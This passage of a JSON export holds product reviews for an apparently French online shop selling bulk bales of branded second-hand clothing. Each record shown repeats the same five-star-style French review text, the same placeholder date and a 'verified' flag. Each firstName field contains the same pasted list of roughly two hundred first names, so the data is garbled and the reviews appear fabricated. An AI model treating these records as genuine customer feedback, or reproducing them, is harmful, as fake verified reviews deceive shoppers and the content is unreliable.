 \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9021620519245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zz6ubaDjOnbcLBmbcfgc","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-Lacoste-Ralph-Lauren-Premium-United-Vintage-55113183756621.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-lacoste-ralph-lauren-premium","title":"Précommande 10kg Mix Ralph Lauren / Lacoste Premium"},"productId":9021620519245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9943595188557],"products":[{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyyEozCz9q9SZZ1JsMXE","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande - 30x Mix Polaire The North Face","handle":"precommande-mix-polaire-the-north-face","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/IMG-6147_1.jpg?v=1738544886","type":"","id":9943595188557,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-polaire-the-north-face"},"productId":9943595188557},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8639082037581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyX7WZY0okftkL32Jbq7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/noname_80.png?v=1703848517","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face-outdoor","title":"Mix 10kg The North Face/Outdoor"},"productId":8639082037581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9667346661709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyJjvjTN1ZdNzjVrkmsV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Ralph-Lauren-Nike-premium-United-Vintage-51247078211917.jpg?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-ralph-lauren-nike-premium","title":"Mix 10kg Ralph Lauren / Nike premium"},"productId":9667346661709},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7676200681708],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyIZs9VY2g0VsBgIorM4","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Levi-s-501-United-Vintage-45640476229965.jpg?v=1754552991","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-levis-501","title":"Précommande 10kg Jeans Levi's 501"},"productId":7676200681708},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7764512145644],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyH8rAMPf9k3NwCCJkji","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"},"productId":7764512145644},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9737785639245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy7O0wSR11ecmX5vy4iG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"},"productId":9737785639245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 